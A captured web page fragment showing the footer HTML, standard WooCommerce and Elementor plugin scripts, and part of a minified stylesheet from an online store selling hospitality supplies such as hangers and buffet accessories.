href="https://lucernahospitality.com/category/buffet-accesories/">Buffet &amp; Accessories</a></h2></div></div></div></div></div> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div
class="pswp__bg"></div><div
class="pswp__scroll-wrap"><div
class="pswp__container"><div
class="pswp__item"></div><div
class="pswp__item"></div><div
class="pswp__item"></div></div><div
class="pswp__ui pswp__ui--hidden"><div
class="pswp__top-bar"><div
class="pswp__counter"></div>
<button
class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button
class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button
class="pswp__button pswp__button--share" aria-label="Share"></button>
<button
class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div
class="pswp__preloader"><div
class="pswp__preloader__icn"><div
class="pswp__preloader__cut"><div
class="pswp__preloader__donut"></div></div></div></div></div><div
class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div
class="pswp__share-tooltip"></div></div>
<button
class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button
class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div
class="pswp__caption"><div
class="pswp__caption__center"></div></div></div></div></div> <script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <link
rel='stylesheet' id='wpo_min-footer-0-css' href='https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-f468187e.min.css' media='all' /> <script id="wpo_min-footer-0-js-extra">var awdr_params={"ajaxurl":"https:\/\/lucernahospitality.com\/wp-admin\/admin-ajax.php","nonce":"0e6bb01762","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-63bc3085.min.js" id="wpo_min-footer-0-js"></script> <script id="wpo_min-footer-1-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/lucernahospitality.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-ff3c3c62.min.js" id="wpo_min-footer-1-js"></script> <script id="wpo_min-footer-2-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e20c9c2579db3b49182617187e8349ce","fragment_name":"wc_fragments_e20c9c2579db3b49182617187e8349ce","request_timeout":"5000"}</script> <script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-39c906a6.min.js" id="wpo_min-footer-2-js" defer data-wp-strategy="defer"></script> <script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-08791529.min.js" id="wpo_min-footer-3-js"></script> <script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-7a2b1130.min.js" id="wpo_min-footer-4-js"></script>  <script type='text/javascript' id='unlimited-elements-scripts'>jQuery(document).ready(function(){function uc_woocommerce_ajax_search_elementor_467eaae_start(){var objAjaxSearch=new UEAjaxSearch();objAjaxSearch.init("https://lucernahospitality.com/product/natural-flat-wooden-hanger-w-clips-chrome-hook-100-case/","uc_woocommerce_ajax_search_elementor_467eaae","https://lucernahospitality.com")}if(jQuery("#uc_woocommerce_ajax_search_elementor_467eaae").length&&!jQuery("#uc_woocommerce_ajax_search_elementor_467eaae").parents('[data-elementor-type="popup"]').length)uc_woocommerce_ajax_search_elementor_467eaae_start();jQuery(document).on('elementor/popup/show',(event,id,objPopup)=>{if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_467eaae")).length)uc_woocommerce_ajax_search_elementor_467eaae_start()});});jQuery(document).ready(function(){function uc_woocommerce_ajax_search_elementor_9921ce3_start(){var objAjaxSearch=new UEAjaxSearch();objAjaxSearch.init("https://lucernahospitality.com/product/natural-flat-wooden-hanger-w-clips-chrome-hook-100-case/","uc_woocommerce_ajax_search_elementor_9921ce3","https://lucernahospitality.com")}if(jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3").length&&!jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3").parents('[data-elementor-type="popup"]').length)uc_woocommerce_ajax_search_elementor_9921ce3_start();jQuery(document).on('elementor/popup/show',(event,id,objPopup)=>{if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3")).length)uc_woocommerce_ajax_search_elementor_9921ce3_start()});})</script> <style>.unlimited-elements-background-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.unlimited-elements-background-overlay.uc-bg-front{z-index:999}</style> <script type='text/javascript'>jQuery(document).ready(function(){function ucBackgroundOverlayPutStart(){var objBG=jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");if(objBG.length==0)
return(!1);objBG.each(function(index,bgElement){var objBgElement=jQuery(bgElement);var targetID=objBgElement.data("forid");var location=objBgElement.data("location");switch(location){case "body":case "body_front":var objTarget=jQuery("body");break;case "layout":case "layout_front":var objLayout=jQuery("*[data-id=\""+targetID+"\"]");var objTarget=objLayout.parents(".elementor");if(objTarget.length>1)
objTarget=jQuery(objTarget[0]);break;default:var objTarget=jQuery("*[data-id=\""+targetID+"\"]");break}
if(objTarget.length==0)
return(!0);var objVideoContainer=objTarget.children(".elementor-background-video-container");if(objVideoContainer.length==1)
objBgElement.detach().insertAfter(objVideoContainer).show();else objBgElement.detach().prependTo(objTarget).show();var objTemplate=objBgElement.children("template");if(objTemplate.length){var clonedContent=objTemplate[0].content.cloneNode(!0);var objScripts=jQuery(clonedContent).find("script");if(objScripts.length)
objScripts.attr("type","text/javascript");objBgElement.append(clonedContent);objTemplate.remove()}
objBgElement.trigger("bg_attached");objBgElement.addClass("uc-bg-attached")})}
ucBackgroundOverlayPutStart();jQuery(document).on('elementor/popup/show',ucBackgroundOverlayPutStart);jQuery("body").on('uc_dom_updated',ucBackgroundOverlayPutStart)})</script> </body></html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 20, 2026 7:52 pm (UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-footer-f468187e.min.css
body_size: 4843
content:
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:#fff0 none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}.elementor-619796 .elementor-element.elementor-element-59ce447{--display:flex}.elementor-619796 .elementor-element.elementor-element-1ac74d9{--display:flex}.elementor-619796 .elementor-element.elementor-element-39b68e7{--spacer-size:50px}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header,.uc-pagination-footer{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-ucaddon_woocommerce_ajax_search .ux-ajax-no-search-results{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-619796 .elementor-element.elementor-element-9921ce3 .ux-ajax-no-search-results{background-color:#FFF;color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3{width:100%;max-width:100%}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input-wrapper{flex-direction:row;gap:10px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-list-inner{grid-template-columns:repeat(1,minmax(0,1fr));gap:0;padding:16px 16px 16px 16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-wrapper-inside{max-width:100%;padding:0 0 0 0;border-style:solid;border-width:0 0 0 0;border-color:#c9c9c9;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-wrapper{justify-content:center}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E0E0;border-radius:5px 5px 5px 5px;background-color:#fff;color:#000;padding:05px 010px 5px 010px;font-family:"inter",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__btn{font-family:"inter",Sans-serif;font-size:16px;font-weight:400;line-height:1.3em;padding:10px 10px 10px 10px;border-radius:6px 6px 6px 6px;background-color:#000;color:#fff;border-style:none;gap:10px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__spinner-path{stroke:#333}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__items{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;border-radius:6px 6px 6px 6px;background-color:#fff;top:65px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header,.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-footer{padding:2px 20px 3px 022px;background-color:#FFF;color:#3B3B3B}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header a,.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-footer a{color:#3B3B3B}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-page-number.uc-active{color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header,.uc-pagination-footer{font-family:"inter",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link{border-style:none;border-radius:8px 8px 8px 8px;padding:10px 10px 10px 10px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link:hover{background-color:#F1F1F1}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-title{color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item-wrapper{flex-direction:column;align-items:flex-start}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-results{font-family:"inter",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-image{width:50px;height:50px;border-radius:8px 8px 8px 8px;object-fit:cover}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc-search-item__link-title{font-family:"Montserrat",Sans-serif;font-size:12px;font-weight:500;color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-price{flex-direction:row}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:"Montserrat",Sans-serif;font-size:10px;font-weight:500;color:#8a8a8a}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:"inter",Sans-serif;font-size:14px;font-weight:500;line-height:1.6em;color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-product-card{padding:15px 15px 15px 15px;border-style:solid;border-width:0 0 0 1px;border-color:#ECECEC;justify-content:flex-start}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-button-addcart,.elementor-619796 .elementor-element.elementor-element-9921ce3 .added_to_cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);padding:13px 30px 13px 30px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-button-addcart{margin-top:16px;border-radius:8px;background-color:var(--e-global-color-primary);color:#fff}.elementor-619796 .elementor-element.elementor-element-9921ce3 .added_to_cart{margin-top:16px;border-radius:8px;background-color:var(--e-global-color-primary);color:#fff}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__outofstock{color:#e64242}.elementor-619796 .elementor-element.elementor-element-e56973b{--display:flex}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button{background-color:var(--e-global-color-cb4f7f1);fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-color:var(--e-global-color-primary)}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:hover,.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:focus{background-color:var(--e-global-color-primary);color:var(--e-global-color-cb4f7f1)}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button-content-wrapper{flex-direction:row}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:hover svg,.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:focus svg{fill:var(--e-global-color-cb4f7f1)}.elementor-619796 .elementor-element.elementor-element-ce38c5a{--display:flex}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button{background-color:var(--e-global-color-cb4f7f1);fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-color:var(--e-global-color-primary)}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:hover,.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:focus{background-color:var(--e-global-color-primary);color:var(--e-global-color-cb4f7f1)}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button-content-wrapper{flex-direction:row}.elementor-619796 .elementor-element.elementor-element-ae06604 